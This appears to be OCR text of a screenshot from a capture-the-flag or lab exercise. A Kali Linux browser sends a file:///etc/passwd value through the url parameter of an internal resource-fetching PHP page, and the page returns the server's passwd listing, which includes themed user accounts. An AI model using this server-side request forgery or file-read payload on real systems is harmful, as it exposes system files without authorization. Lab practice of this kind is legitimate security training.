 Resource Fetching Page
10.0.0.20/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL
Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home
/hermoine:/bin/bash
ziyebuku